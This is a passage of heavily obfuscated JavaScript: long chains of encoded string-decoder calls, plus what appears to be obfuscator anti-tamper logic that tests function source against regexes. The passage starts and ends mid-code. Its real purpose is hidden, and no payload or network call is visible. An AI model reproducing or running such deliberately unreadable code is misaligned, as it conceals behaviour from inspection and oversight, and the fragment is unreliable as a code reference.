x57c,0x19c,'wsD2',-0x157)+_0x10a727(0xbc1,0x5b3,'Syf7',0x137,0x140)+_0x1b0c9b(-0x76c,0x5c,0x36b,'h]gs',-0x217)+_0x10a727(0xc08,0x1096,'yL1o',0xfc0,0xf3e)+_0x42fdaf(0xb5b,0xab9,'h]gs',0xa9c,0x10b9)+_0x1b0c9b(0x254,0x8d5,0x980,'#5V$',0x66c)+_0x1b0c9b(-0x7de,0x2ff,-0x52e,'[$s[',-0x213)+_0xf2b8be(0x199,'gzC^',-0x4c0,-0x1f1,0x6c2)+_0x1b0c9b(-0x20a,-0x238,0x535,'&Ze&',-0x146)+_0x42fdaf(0x1da,0x364,'qbAb',-0x1e2,0x791)+_0x10a727(0x1118,0xe1f,'eVP3',0xfb6,0xa79)+_0x10a727(0x94d,0x8fd,'Sctb',0x50a,0xde3)+_0x10a727(0x55a,0x810,'#5V$',0xda3,0x97e)+_0xf2b8be(0xa71,'!c^p',0x6d9,0xf53,0x571)+_0x10a727(0x6a9,0x821,'tFyj',0x95c,0x2bc)+_0x10a727(0x2c9,0x4b6,'!c^p',0xaf2,0x5f5)+_0x1b0c9b(0xb10,0x1fb,0x305,'#q6i',0x784)+_0x42fdaf(0xb08,0xc88,'q4^$',0xcb3,0x10f0)+_0x42fdaf(0x88b,0xdbc,'tFyj',0xaad,0x10e9)+_0x42fdaf(0x595,0x974,'hsZ]',0xbf5,0x8cf)+_0x42fdaf(0x1405,0xe9c,'h]gs',0x1022,0xc8e)+_0x10a727(0x12a5,0x1029,'Z[lC',0x1032,0xe21)+_0x1b0c9b(0xaaa,0x114,0x5dc,'#u[g',0x565)+_0x10a727(0xc20,0x1053,'Ul)l',0x9f7,0xaf3)+_0x42fdaf(0xb08,0x825,')S(F',0x413,0xccf)+_0x34f0a1(0x11dc,'8tk!',0xdbe,0x6e7,0xc8c)+_0x42fdaf(-0x1,0x63f,'%A8n',0x35b,0x94f)+_0x34f0a1(0x65a,'Tlt6',0x95a,0x248,0x3c4)+_0x42fdaf(0x6e7,0x4af,'h]gs',0x9eb,-0xe)+_0x34f0a1(0x6b9,'Ul)l',0x870,0x1285,0xbfb)+_0x1b0c9b(0xc77,0x94e,0xb24,'Ul)l',0x794)+_0x10a727(0x5e9,0xc36,'#q6i',0xfd1,0x8c2)+_0x10a727(0xb39,0x86b,'9F[!',0x5ce,0xa52)+_0x10a727(0x166b,0x1064,'[$s[',0x12b9,0xf7e)+_0x1b0c9b(-0x68d,-0x254,0x4ff,'#q6i',-0x3e)+_0x42fdaf(0x956,0x4a7,'odjH',0x199,0x163)+_0x1b0c9b(0x524,-0x1be,-0x305,'2R12',0x121)+_0x34f0a1(0x586,'djmy',-0x12e,0x5de,0x3d1)+_0x42fdaf(0xda8,0x1004,'2R12',0x1002,0x143d)+_0x34f0a1(0x12c,'hsZ]',-0x6,0x599,0x510)+_0x1b0c9b(0x2d3,0x2d7,0xa01,'djmy',0x5ff)+_0x10a727(0x85a,0xad0,'8tk!',0xb86,0x720)+_0x42fdaf(0xc8e,0xd7e,')S(F',0xaae,0x7f4)+_0x34f0a1(0x97f,'yL1o',0xa78,0xcdf,0x85f)+_0x34f0a1(0xcfa,'8tk!',0x721,0xa2d,0x9f3)+_0xf2b8be(0xb13,'Tlt6',0xb08,0x849,0x118f)+_0x34f0a1(0x297,'9xZT',0x1fa,0x7c7,0x5cc)+_0x42fdaf(0x1177,0xfe5,'hsZ]',0xe3f,0x1499)+_0x1b0c9b(-0x219,-0xaf,0x64c,'HV&K',0x22e)+_0xf2b8be(0x50d,'D$O5',0x400,0x66d,0x5c1)+_0x42fdaf(0x1017,0x104a,'8Lcy',0x1311,0xbc9)+_0x1b0c9b(-0x67,0x11a,0x38f,'#u[g',-0x192)+_0x42fdaf(0x818,0x8ff,'Z[lC',0x3bb,0x4e1)+_0xf2b8be(0x147,'wsD2',-0x4dd,-0x29e,0x5d2)+_0x1b0c9b(-0x28e,0x130,0x85c,'9F[!',0x3ba)+_0x10a727(0xd21,0x947,'h]gs',0x6da,0xec7)+_0x10a727(0xebc,0xb32,'COgA',0xfbb,0x10bb)+_0x1b0c9b(-0x587,-0x70a,-0x101,'qbAb',-0x264)+_0x34f0a1(0x1125,'djmy',0x1115,0xe57,0xf55)+_0x1b0c9b(0x221,0x86b,0xb7e,'tFyj',0x64f)+_0x42fdaf(0xb5a,0xbcc,'4G3n',0xbbc,0xf5d)+_0x1b0c9b(0xcd,0x38,0x1c,'Ul)l',0x580)+_0x42fdaf(0xdaa,0xa73,'Sctb',0x6a4,0x8b0)+_0xf2b8be(0x5fa,'76(i',0x8ee,0x671,0x45)+_0x10a727(0xdef,0xb76,'h]gs',0xe31,0x10c4)+_0x42fdaf(0x12fd,0xda3,'^n%Z',0xbc8,0x11e7)+_0x34f0a1(0x60a,'#5V$',0x63c,0xd39,0x9a0)+_0xf2b8be(0xb8c,'7AFS',0xbb7,0x8a7,0xcc2)+_0x42fdaf(0xbc5,0x674,'$Yoi',-0x1f,0x2fb)+_0x1b0c9b(0x24d,-0x3cd,-0x3c5,'4G3n',0x15a)+_0x10a727(0x8b3,0x865,'tFyj',0x39d,0x878)+_0x1b0c9b(-0x80,-0x88,0x17f,'[$s[',-0x1de)+_0x10a727(0x91,0x51f,'#q6i',0x13,0x3bb)+_0x42fdaf(0x9d7,0x97e,'dN2]',0x2ec,0xb09)+_0x1b0c9b(0xc8,0x83d,0x3a9,'gzC^',0x23b)+_0x42fdaf(0x1149,0x105b,'I)eN',0x1658,0xa5a)+_0x10a727(0xec2,0xbb6,'dN2]',0xdb5,0xc21)+_0x34f0a1(0x8be,'C5GP',0xec7,0x117d,0xdc9)+_0x34f0a1(0x5cc,'COgA',0x9c0,0xb3f,0x9b3)+_0x42fdaf(0xeba,0x976,'us0K',0xf97,0x9b9)+_0x34f0a1(0xbd7,'1D$k',0x751,0xdc9,0xb48)+_0x34f0a1(0x1087,'NsMg',0x626,0xf77,0xb68)+_0x42fdaf(0x873,0x40e,'qbAb',0x120,0xa04)+_0x1b0c9b(0x335,-0x168,-0x3fe,'us0K',0x145)+_0x1b0c9b(0x4a4,0x35e,0x7c1,'7AFS',0x84b)+_0x34f0a1(0xbec,')S(F',0xf43,0x14e5,0xf74)+_0x10a727(0xde2,0x9fd,'&Ze&',0xb0f,0x9b7)+_0x10a727(0x51f,0x547,'^n%Z',0xc3,0x23d)+_0x10a727(0xbe8,0xfdc,'tFyj',0x1450,0xf15)+_0xf2b8be(0x9bd,'wsD2',0x4ac,0x476,0x77f)+_0x42fdaf(0x7d7,0x8d5,'yL1o',0xe2d,0xefe)+_0xf2b8be(0x26a,'%A8n',0xca,0x2ed,0x724)+_0x10a727(0x52d,0x91f,'8tk!',0x310,0xc3d)+_0x10a727(0xb3c,0x96d,'q4^$',0xe62,0x8f2)+_0x1b0c9b(-0xdd,-0x348,-0x2de,'9xZT',-0x112)+_0x34f0a1(0x89f,'8tk!',0x95a,0xdb3,0x821)+_0x10a727(0xaa2,0xfcf,'C5GP',0x1113,0x1604)+_0x34f0a1(0x360,'yL1o',0x54b,0x1bd,0x45c)+_0x10a727(0xfbf,0xd86,'hsZ]',0x93a,0x130e)+_0x42fdaf(0x11d9,0xcee,'$Yoi',0xbe5,0xde3)+_0x34f0a1(0xce5,'qV@Q',0x813,0x399,0x77e)+_0x42fdaf(0x7ce,0x38c,'9F[!',-0x72,-0x32)+_0x10a727(0xa26,0xb91,'7AFS',0x54b,0xe91)+_0x10a727(0x396,0x6f7,'#q6i',0xc46,0x7a0)+_0x10a727(0x1322,0xd49,'q4^$',0xdce,0xb51)+_0x1b0c9b(0xa3c,0x186,0x63a,'q4^$',0x411)+_0x34f0a1(0x115e,'eVP3',0x12f8,0x1075,0xdac)+_0xf2b8be(0x7f4,'yL1o',0xc28,0x28a,0x585)+_0x42fdaf(0x1124,0xb50,'Syf7',0xfb7,0x55b)+_0x10a727(0x12de,0xce0,'#5V$',0xd7a,0xda4)+_0xf2b8be(0xbc3,'#5V$',0x79d,0x1180,0x732)+_0x1b0c9b(0x915,0xd43,0xc4e,')S(F',0x893)+_0x34f0a1(0x74b,'D$O5',0x126c,0xa88,0xcf7)+_0xf2b8be(0x713,'yL1o',0x6e3,0x53b,0x72b)+_0xf2b8be(0x98d,'us0K',0x354,0xfcf,0x8db)+_0xf2b8be(0xd20,'8tk!',0x984,0x136a,0x11e5)+_0x42fdaf(0xe0a,0x8ca,'2R12',0x830,0xc64)+_0x10a727(0x81a,0x84b,'#u[g',0xc90,0x924)+_0x42fdaf(0x4f2,0xacc,'76(i',0x842,0x642)+_0x10a727(0x596,0xb4e,'76(i',0xa69,0x105f)+_0x42fdaf(0xbaf,0x5b0,')S(F',0x60f,0x7df)+_0x34f0a1(0xe0,'us0K',0xda6,0x5d8,0x74d)+_0x1b0c9b(0x283,-0x262,-0x3a8,'$Yoi',-0x5e)+_0xf2b8be(0x8a,'D$O5',0x501,-0x21c,0x18f)+_0xf2b8be(0x4b3,'dN2]',0xa8b,0x6d0,0x846)+_0x34f0a1(0x710,'NsMg',0x1f9,0x17a,0x5e5)+_0x1b0c9b(-0x197,-0x40c,0x32c,'8tk!',-0x288)+_0x1b0c9b(0xf16,0x63a,0xb0b,'8Lcy',0x8f7)+_0x34f0a1(0x123d,'qV@Q',0xe15,0x1354,0xd4b)+_0x42fdaf(0x1087,0xafa,'hsZ]',0x51d,0x10ee)+_0x42fdaf(0xe33,0xa82,'0hT9',0x942,0xd9e)+_0x34f0a1(0xe2e,'#q6i',0x883,0xc22,0x995)+_0x34f0a1(0x1082,'BIY)',0xd59,0x426,0xa12)+_0x42fdaf(0x628,0x5dd,'NilQ',-0x94,0xb74)+_0x34f0a1(0xa02,'odjH',0x11bc,0x1278,0xea6)+_0xf2b8be(0x285,'eVP3',-0x2a9,0x182,0x3f4)+_0x10a727(0x214,0x825,'i5^r',0x450,0xbeb)+_0x34f0a1(0x41f,'&Ze&',0x8f4,0xba,0x2d1)+_0x42fdaf(0x9b9,0x437,'&Ze&',0x81f,0x80e)+_0xf2b8be(0x4c,'7AFS',-0x21c,-0xc8,-0x436)+_0x1b0c9b(0x64d,0xc7e,0x656,'q4^$',0x614)+_0x42fdaf(0x484,0x726,'C5GP',0xb3a,0x823)+_0x1b0c9b(0x1df,-0x6ef,-0x56e,'TZ)Z',-0x120)+_0x10a727(0x696,0xd15,'8Lcy',0x137a,0xf2f)+_0x34f0a1(-0x1f9,'7AFS',-0x126,0x80a,0x2b4)+_0x42fdaf(0xc8a,0xefb,')S(F',0x10ce,0x8ac)+_0x10a727(0x625,0x8b2,'4G3n',0x69c,0xba8)+_0xf2b8be(0x49d,'76(i',0x624,-0x161,0x3cc)+_0x1b0c9b(0x342,-0x33c,-0x334,'wsD2',0x18e)+_0x1b0c9b(0x3b6,0x6bc,0x38e,'q4^$',0xb7)+_0x1b0c9b(0x736,0x9b5,0x728,'[$s[',0x530)+_0xf2b8be(0x6f1,'Z[lC',0xfd,0x12c,0xcf9)+_0x10a727(0x100c,0xa2c,'8Lcy',0x81b,0x4cd)+_0x34f0a1(-0x3c7,'qV@Q',0x478,0x116,0x2c4)+_0xf2b8be(0x90a,'TZ)Z',0x73f,0x7e4,0xd5f)+_0xf2b8be(0x88b,'Sctb',0x221,0x998,0x823)+_0x10a727(0x9b5,0x994,'djmy',0x6e3,0xb19)+_0x1b0c9b(-0x199,0x44,-0x223,'HV&K',0x39e)+_0xf2b8be(0x670,'qbAb',0x43e,0xc69,0x4e3)+_0x34f0a1(0x5e9,'TZ)Z',-0x242,-0x2a0,0x313)+_0xf2b8be(0x114,')S(F',-0x490,0x69a,-0x341)+_0x10a727(0xdf0,0x965,'1D$k',0x5f6,0x593)+_0x10a727(0x43f,0x754,'NsMg',0x9bf,0x9ed)+_0x10a727(0x11f5,0xe06,'#u[g',0x9bf,0x817)+_0xf2b8be(0xac4,'NsMg',0x477,0xa82,0x4a3)+_0xf2b8be(0x31c,'8Lcy',0x183,-0x65,0x437)+_0x10a727(0xc46,0xfeb,'dN2]',0xe03,0x1624)+_0x1b0c9b(-0x2c3,-0x3d2,-0x167,'wsD2',-0x157)+_0x34f0a1(0x106f,'HV&K',0xca6,0x79b,0xb03)+_0x42fdaf(0xf30,0x9c8,'gzC^',0x7f0,0x369)+_0x1b0c9b(-0x1b,0x331,-0x119,'8Lcy',0x99)+_0x1b0c9b(0xbe7,0x639,0x524,'9xZT',0x647)+_0x1b0c9b(-0x30e,0x5cd,0x4f6,'gZjs',0x20c))+(_0x10a727(0x6bf,0x795,'[$s[',0x249,0xbfa)+_0x1b0c9b(0x681,0x484,0x3f0,'4G3n',0x4be)+_0x42fdaf(0x1084,0xbda,'BIY)',0xb1f,0x9a2)+_0x34f0a1(0xd10,'BIY)',0x247,0xad8,0x879)+_0xf2b8be(0xac1,'^n%Z',0xad9,0xf98,0xeea)+_0xf2b8be(0x4a9,'7AFS',0xa79,-0x81,0x553)+_0x1b0c9b(0x1c0,-0x351,0x354,'tFyj',0x204)+_0x42fdaf(0x1314,0xf28,'gzC^',0xbed,0xf24)+_0x42fdaf(0xb9b,0x7a4,'tFyj',0xd2b,0x3e4)+_0x1b0c9b(0x5ea,0xc1,-0x162,'#q6i',0x348)+_0x1b0c9b(-0x1d4,-0xda,-0x708,'9F[!',-0x2e9)+_0xf2b8be(0x4b9,'&Ze&',0x76d,0xa3e,0x60f)+_0xf2b8be(0x6e6,'9F[!',0x3ad,0x359,0x1de)+_0x34f0a1(0x304,'0hT9',0x981,-0x4c,0x35f)+_0x1b0c9b(-0x128,0x667,0x1a6,'q4^$',0x1eb)+_0x34f0a1(0x67d,'eVP3',0xc5b,0x10ba,0xa6d)+_0x42fdaf(0x109e,0x1038,')S(F',0xb2e,0xf17)+_0xf2b8be(0xa19,'C5GP',0xbb8,0xbbc,0x7d8)+_0x10a727(0x7a,0x5ce,'Tlt6',0x33f,0x612)+_0x10a727(0xfe2,0x1066,'us0K',0xcf4,0x16e8)+_0x42fdaf(0xed3,0x93e,'TZ)Z',0xafe,0xb3d)+_0x10a727(0xf39,0x96c,'9xZT',0x2fa,0xfa5)+_0x1b0c9b(0x716,0xc69,0xb51,'odjH',0x67b)+_0x10a727(0x6cd,0x863,'D$O5',0xcf0,0x97d)+_0x1b0c9b(0x5b5,0x290,0x5f9,'^n%Z',-0x78)+_0x10a727(0x127c,0xcbf,'NsMg',0xc53,0x7f5)+_0x1b0c9b(0xbd8,0xbb8,0x2b9,'2R12',0x585)+_0x1b0c9b(-0x34,0x8a0,0xc34,'us0K',0x5fd)+_0x1b0c9b(-0x29e,0x5ed,0x614,'4G3n',0x15a)+_0x34f0a1(0x2c7,'NilQ',0x342,0xc52,0x83f)+_0x10a727(0xab9,0xc79,'0hT9',0xdbf,0xe5b)+_0xf2b8be(0x1d2,'Syf7',0x233,0x5ca,0xb7)+_0x1b0c9b(0x508,-0x358,0x47d,'4G3n',0x15a)+_0x1b0c9b(0x46d,0x1fb,0x134,'gzC^',0xca)+_0x10a727(0xb44,0x771,'qV@Q',0x7a8,0x1bb)+_0xf2b8be(0xc64,'gZjs',0x63a,0x10e7,0xfde)+_0x42fdaf(0x72a,0x522,'qbAb',0xdc,-0xd6)+_0x42fdaf(0xa2f,0x3e8,'Sctb',0xa29,0x7cf)+_0xf2b8be(0x3b3,'eVP3',-0x1a,-0x23d,0xa28)+_0x1b0c9b(0x57d,0x5ef,0x733,'qV@Q',0x1c2)+_0x42fdaf(0xca6,0xe9f,'%A8n',0xc95,0x8f3)+_0x1b0c9b(0xac4,0xbdd,0x630,'djmy',0x757)+_0xf2b8be(0x3d6,'i5^r',0x1d,0x1a0,0x341)+_0xf2b8be(0xabf,'Sctb',0xf2f,0xdd8,0xeff)+_0x42fdaf(0x529,0x5b1,'NilQ',0xea,0xa79)+_0x10a727(0xcb1,0xeb2,'9F[!',0xb58,0xba8)+_0xf2b8be(0x523,'TZ)Z',0xa42,0x5cd,0x46c)+_0xf2b8be(0x8b4,'7AFS',0x613,0x443,0xb08)+_0x10a727(0xcf6,0xb42,'7AFS',0xcb9,0x89d)+_0x10a727(0x6c2,0x997,'#q6i',0x5bf,0xd1f)+_0x1b0c9b(0xda,-0x135,0x51c,'^n%Z',0x416)+_0xf2b8be(0x57c,'8tk!',0xb66,0x137,0x7af)+_0x34f0a1(0x13ae,'NilQ',0xcec,0x1338,0xedd)+_0x10a727(0xc05,0x110a,'TZ)Z',0x1140,0x14a4)+_0x34f0a1(0xb0f,'#5V$',0xf5e,0x522,0x99e)+_0x34f0a1(0x546,'4G3n',0x5e8,0x783,0x66c)+_0xf2b8be(0x50a,'Z[lC',0x410,0x502,0x959)+_0x42fdaf(0xfd9,0xf0e,'C5GP',0xc06,0xd12)+_0x42fdaf(0x13dd,0x1023,'qbAb',0xc14,0xd98)+_0x34f0a1(0x6a0,'wsD2',-0x63,-0x23e,0x2f7)+_0x1b0c9b(0xe37,0x28c,0xcac,'#q6i',0x861)+_0x10a727(0xaa9,0xdf4,'^n%Z',0x1440,0x80b)+_0x10a727(0xda7,0xc4b,'7AFS',0xaaf,0x118d)+_0x10a727(0xa3d,0x65b,'[$s[',0x981,0x7d1)+_0x1b0c9b(-0x118,-0x5eb,0x4ae,'TZ)Z',-0x1d0)+_0x1b0c9b(0x5e3,0x452,0x6ce,'4G3n',0x5bb)+_0x42fdaf(0xa2b,0x742,'Ul)l',0xc78,0x923)+_0x1b0c9b(0x554,0x528,0x15c,'Sctb',0x101)+_0x10a727(0x8c2,0x701,'yL1o',0x7f6,0x484)+_0xf2b8be(0xb9d,'^n%Z',0xe9f,0x823,0xd67)+_0x34f0a1(0x72b,'9F[!',0x40e,0xb7a,0xa02)+_0x1b0c9b(-0x4e1,-0x5c7,0x11d,'us0K',0x90)+_0x42fdaf(0x6ab,0xc4b,'NsMg',0xa61,0xfef)+_0xf2b8be(0x1cf,'7AFS',0x315,-0x1fb,-0x1f9)+_0x34f0a1(0x107d,'#q6i',0xcaa,0x119f,0xd40)+_0x34f0a1(0x813,'gzC^',0x9bd,0xf7c,0xe70)+_0x1b0c9b(-0x9f,0x224,-0x54c,'djmy',-0x299)+_0x42fdaf(0xbe9,0xf0e,'C5GP',0x12c9,0x10c8)+_0x34f0a1(0x355,'qbAb',0x6d7,0x662,0x42e)+_0x1b0c9b(0x9f6,0xd80,0x6d3,'Ul)l',0x924)+_0x42fdaf(0x759,0xdd6,'TZ)Z',0x137c,0x78b)+_0x34f0a1(0x17d,'!c^p',-0x198,-0x28b,0x39d)+_0x1b0c9b(0x4c6,0x9b0,0xc3e,'^n%Z',0x622)+_0x10a727(0xb74,0x5ea,'[$s[',0xc43,0x13f)+_0x42fdaf(0xea1,0x1061,'9F[!',0xd33,0xe2a)+_0x1b0c9b(0x437,0x667,0xc6d,'i5^r',0x5db)+_0x42fdaf(0x44b,0x38f,'#u[g',-0x126,-0xce)+_0x10a727(0x5ae,0x7a9,'76(i',0x419,0x513)+_0x10a727(0xfe1,0xb9b,'Sctb',0x8cc,0xc72)+_0x10a727(0xb22,0x64e,'djmy',0xc57,0x12c)+_0x10a727(0x23d,0x440,'TZ)Z',0x570,0x748)+_0x42fdaf(0xb49,0xe55,'D$O5',0x12f4,0x869)+_0x34f0a1(0xb1b,'Z[lC',0x4d0,0x95b,0x772)+_0x1b0c9b(-0x9a,-0xa9,0x61d,'i5^r',0xf0)+_0x10a727(0xc30,0xaec,'Sctb',0xb9c,0xf32)+_0x34f0a1(0x6c8,'I)eN',0xb97,0x746,0x9e4)+_0x10a727(0xd27,0xadd,'us0K',0xddf,0x59c)+_0x10a727(0x6d4,0x9fb,'8tk!',0xebb,0xd4d)+_0x10a727(0x932,0xed3,'#5V$',0x13aa,0x1338)+_0x10a727(0xe17,0xa6b,'q4^$',0xcad,0x1022)+_0x10a727(0x9a8,0xa67,'$Yoi',0xe02,0x487)+_0x42fdaf(0x9c0,0x3e7,'4G3n',0x7a,0x644)+_0x42fdaf(0x257,0x509,'gzC^',0x137,0x3b3)+_0x1b0c9b(0x50e,0x517,0x6b2,'2R12',0x6f7)+_0x34f0a1(0x4c1,'eVP3',0x65e,0xa6f,0x8a1)+_0x10a727(0x5e8,0x79a,'Tlt6',0xa9b,0x46c)+_0x10a727(0xfb5,0x960,'NilQ',0x3fc,0x3d8)+_0x42fdaf(0x8a3,0xa54,'I)eN',0xac8,0xc72)+_0x10a727(0xde,0x49c,'djmy',0x568,0xd)+_0x1b0c9b(0x90a,-0x92,0x983,'hsZ]',0x4ba)+_0x42fdaf(0x77f,0x51d,'wsD2',-0xfb,0xc1)+_0x10a727(0xf1e,0xb0c,'i5^r',0xf3b,0xbb9)+_0xf2b8be(0xaaa,'0hT9',0x932,0x10d3,0x918)+_0x1b0c9b(0x20a,0xaa6,0x2e9,'hsZ]',0x50d)+_0x10a727(0xafa,0xa43,'qbAb',0x7a8,0xdaf)+_0x10a727(0xac1,0xc0f,'eVP3',0x126c,0x8ee)+_0x10a727(0x430,0x865,'tFyj',0xc26,0xaf2)+_0x10a727(0xa63,0x643,'$Yoi',0x96d,0x247)+_0xf2b8be(0x83f,'tFyj',0x9ad,0xcb0,0x98b)+_0x10a727(0x9cc,0x1061,'BIY)',0xe01,0x10b4)+_0xf2b8be(0xbb,'djmy',0xd3,-0x47b,0x455)+_0x42fdaf(0xd4d,0x755,'q4^$',0x3c4,0x5d1)+_0x10a727(0xe17,0xd43,'9F[!',0xfdf,0xb79)+_0x34f0a1(0x417,'9F[!',0x517,0x89c,0x6c8)+_0x34f0a1(0x1109,'!c^p',0xcf1,0x105f,0xed4)+_0x34f0a1(0xd4c,'4G3n',0xd65,0x99b,0xd58)+_0x42fdaf(0x133,0x389,'&Ze&',-0x122,0x799)+'\x20'))),_0x10c148[_0x10a727(0x1006,0x10f7,'[$s[',0xf28,0x1652)+'e'](),_0x4f7b79[_0x10a727(0x138a,0x1070,'9xZT',0x1439,0xecb)](_0x1a152e,_0x4f7b79[_0xf2b8be(0x70a,'dN2]',0xcbc,0xa3a,0xd28)],()=>{function _0x1c0b32(_0x2c2353,_0x17507f,_0x3559ce,_0x4a0cfa,_0x486848){return _0x34f0a1(_0x2c2353-0x5c,_0x3559ce,_0x3559ce-0xa3,_0x4a0cfa-0xae,_0x17507f- -0x281);}_0x8a32d2[_0x1c0b32(-0x26e,0x426,'gZjs',0x6d1,0x699)](_0x39f669);});else return _0x1c4741[_0x10a727(0x115e,0x10ba,'h]gs',0x15fb,0xcf2)](_0x5b8e0b,_0x13e960,_0x1c4741[_0x1b0c9b(-0x4d2,-0x17a,-0x2e2,'2R12',0x142)]),![];}return _0x1c4741[_0xf2b8be(0xa23,'qbAb',0xe8f,0xb32,0x88f)](_0x1a8429,_0x13e960),!![];}},_0x520b83=()=>_0x1694ed[_0x1a954c('NsMg',0xe80,0xcc0,0x856,0x13a3)+'ed'],_0x1b2b87=()=>{const _0x7ceae8={'eUbJy':_0x1c4741[_0x2bd20f(0x34e,'Syf7',0x1bd,0x6ab,0x7e0)],'aYpvs':_0x1c4741[_0x2bd20f(-0x482,'9xZT',-0x654,-0x16c,-0xf4)],'RRoqZ':function(_0x293561,_0x24ab0d){function _0x16be57(_0x2cfbb9,_0x321100,_0x226301,_0x18dd6a,_0x21ccc2){return _0x4e14f0(_0x18dd6a,_0x321100-0x3,_0x226301-0xf7,_0x226301-0x2c2,_0x21ccc2-0x47);}return _0x1c4741[_0x16be57(0xd44,0x101d,0xa38,'TZ)Z',0xa29)](_0x293561,_0x24ab0d);},'XNbiV':_0x1c4741[_0x4e14f0('HV&K',0x248,0x989,0x4a8,0x845)],'DdumH':function(_0x41ba61,_0x15b6a2){function _0x4db057(_0x394314,_0x2463c4,_0x4b9919,_0x14b517,_0x4281d4){return _0x436ede(_0x14b517,_0x2463c4-0x18e,_0x4b9919-0x123,_0x394314-0x4e3,_0x4281d4-0xc7);}return _0x1c4741[_0x4db057(0x4ac,0x2c4,0x821,'$Yoi',0x333)](_0x41ba61,_0x15b6a2);},'CnLQh':_0x1c4741[_0x2bd20f(0xc19,'&Ze&',0x12a,0x77f,0xba1)],'MldvT':function(_0x20e859,_0x581bfe){function _0x45fd10(_0x41c805,_0x42a8a6,_0x4e5da4,_0x139467,_0xc0046f){return _0x436ede(_0x4e5da4,_0x42a8a6-0xc6,_0x4e5da4-0x1ca,_0x42a8a6-0x10c,_0xc0046f-0x6a);}return _0x1c4741[_0x45fd10(0xe83,0xa47,'i5^r',0x7e1,0x3b6)](_0x20e859,_0x581bfe);},'mAFcf':_0x1c4741[_0x4d510c('[$s[',-0x1cb,0x1ca,0x461,0xaba)],'MyovT':function(_0x1d3f26,_0x1594ef){function _0x1b0771(_0x5c613f,_0x1513f3,_0x588aa5,_0x50a90c,_0x38c00b){return _0x2ec5b3(_0x5c613f-0x180,_0x1513f3-0x118,_0x1513f3-0x32b,_0x5c613f,_0x38c00b-0x105);}return _0x1c4741[_0x1b0771('NsMg',0x516,0x39b,0x6b,0x46c)](_0x1d3f26,_0x1594ef);},'GfOjl':function(_0x2067ce){function _0x5e6f91(_0x543934,_0x3a2231,_0x563f1a,_0x403cdc,_0x5a8ec2){return _0x4d510c(_0x3a2231,_0x3a2231-0x10a,_0x563f1a-0x167,_0x543934- -0x600,_0x5a8ec2-0x108);}return _0x1c4741[_0x5e6f91(0x877,'gZjs',0xdd2,0xa68,0x717)](_0x2067ce);}};function _0x2bd20f(_0x1d348d,_0x162559,_0x1665cb,_0x5b5129,_0x284e4b){return _0x2d4f2e(_0x1d348d-0x189,_0x162559-0xbc,_0x5b5129- -0x44,_0x162559,_0x284e4b-0xa8);}function _0x2ec5b3(_0x599086,_0x45370f,_0x51d324,_0x1cf581,_0xf79d64){return _0x1572d3(_0x599086-0x4c,_0x45370f-0x181,_0x51d324-0xff,_0x1cf581,_0x51d324- -0x447);}function _0x4d510c(_0x5d5c77,_0x343653,_0x40ab7d,_0x35cb3e,_0x3df0c3){return _0x1a954c(_0x5d5c77,_0x35cb3e-0xa5,_0x40ab7d-0x1ed,_0x35cb3e-0x1df,_0x3df0c3-0x1b9);}function _0x436ede(_0xaa604d,_0x876ebb,_0x40cfec,_0x4bf0c1,_0x2318e5){return _0x322aec(_0xaa604d-0x3a,_0xaa604d,_0x4bf0c1- -0x51b,_0x4bf0c1-0x18d,_0x2318e5-0x108);}function _0x4e14f0(_0xc5d3db,_0x216d78,_0x1843c3,_0x57a11b,_0x5c40a5){return _0x322aec(_0xc5d3db-0x1c5,_0xc5d3db,_0x57a11b- -0x6a1,_0x57a11b-0xed,_0x5c40a5-0x60);}if(_0x1c4741[_0x4e14f0('tFyj',0x1c,-0x62c,-0x1c4,-0x28b)](_0x1c4741[_0x436ede('9xZT',0x72f,0x877,0x7d3,0x92f)],_0x1c4741[_0x2ec5b3(0xead,0xe9d,0x8f3,'djmy',0xbc3)]))_0x177ae2[_0x4e14f0('$Yoi',0xa66,0xcf2,0x892,0xae7)+_0x4e14f0('us0K',-0x3e1,-0x190,-0x212,-0x3f)]=!![],_0x177ae2[_0x4d510c('NilQ',0x161,0x86c,0x7e9,0xd0d)][_0x4d510c('djmy',0xcec,0xf40,0xc26,0xa12)+'ty']=_0x1c4741[_0x436ede('%A8n',0x710,0x8e0,0x987,0x365)];else{const _0x2bbb4e=new _0x44373e(aPqmFN[_0x4d510c('eVP3',0xf00,0xa0c,0xdb7,0x9a8)]),_0x4981c3=new _0x4041ef(aPqmFN[_0x4d510c('gzC^',0xc47,0xe7a,0xf21,0x1176)],'i'),_0x3012b3=aPqmFN[_0x4d510c('gzC^',0xcef,0xa2e,0xafb,0xcdd)](_0xede1b2,aPqmFN[_0x2bd20f(0x2d3,'eVP3',-0x577,0x37,0x53c)]);!_0x2bbb4e[_0x4d510c('[$s[',0xe6a,0xe76,0xf8c,0x128a)](aPqmFN[_0x436ede('[$s[',0x2f6,0x61b,0x22c,0x8a)](_0x3012b3,aPqmFN[_0x4e14f0('qbAb',0xa48,0x5cc,0x861,0x4e6)]))||!_0x4981c3[_0x4d510c('gzC^',0xaf3,0xaad,0x902,0xe49)](aPqmFN[_0x2ec5b3(0x451,0xec8,0x91a,'2R12',0xe32)](_0x3012b3,aPqmFN[_0x4d510c('8Lcy',0x6ac,0x86b,0x678,0x475)]))?aPqmFN[_0x436ede('1D$k',0x1f6,0x3a2,0x597,0x46a)](_0x3012b3,'0'):aPqmFN[_0x4d510c('djmy',0xb76,0x14ea,0xe70,0xd4d)](_0x46f371);}},_0x52d450=()=>{function _0x1da857(_0x49b2f6,_0x3ac0bc,_0x5121e2,_0x24f3a3,_0x36aafd){return _0x1a954c(_0x24f3a3,_0x3ac0bc- -0x9b,_0x5121e2-0x1ab,_0x24f3a3-0x19e,_0x36aafd-0x13a);}function _0xbe005e(_0x326b26,_0x4c5672,_0x14c51b,_0x348942,_0x410585){return _0x322aec(_0x326b26-0x1a,_0x410585,_0x4c5672- -0x649,_0x348942-0x1cf,_0x410585-0x1e8);}function _0x3d4dfd(_0x37baf6,_0x27e845,_0x1265ff,_0x322786,_0x10b41c){return _0x322aec(_0x37baf6-0x6f,_0x37baf6,_0x322786- -0x36f,_0x322786-0x12b,_0x10b41c-0xd9);}function _0x58dfad(_0x378a2b,_0x9badd6,_0x1974ba,_0x54f457,_0x43987e){return _0x1572d3(_0x378a2b-0x16c,_0x9badd6-0x7e,_0x1974ba-0x18b,_0x43987e,_0x54f457-0x71);}function _0xa9a904(_0x192b9a,_0x91c3ca,_0x3a34d6,_0x1e2c05,_0x3b326b){return _0x1a954c(_0x3a34d6,_0x3b326b- 